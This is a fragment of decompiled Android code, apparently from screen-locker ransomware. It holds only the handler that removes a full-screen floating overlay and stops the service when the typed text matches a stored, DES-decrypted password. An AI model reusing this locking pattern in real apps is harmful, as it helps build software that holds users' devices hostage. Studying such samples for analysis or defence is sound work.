 @Override public void onClick(View arg10) {
clickListener clickListener_this = this;
clickListener_this.THIS.url();
clickListener v4 = clickListener_this;
try {
if(!v4.THIS.edittext.getText().toString().equals(clickListener_this.THIS.des.decrypt(
clickListener_this.THIS.sharedpreferences.getString("passw", "")))) {
return;
}
clickListener_this.THIS.mWindowManager.removeView(clickListener_this.THIS.mFloatLayout);
clickListener_this.THIS.stopSelf();
}
catch(Exception v4_1) {
}
}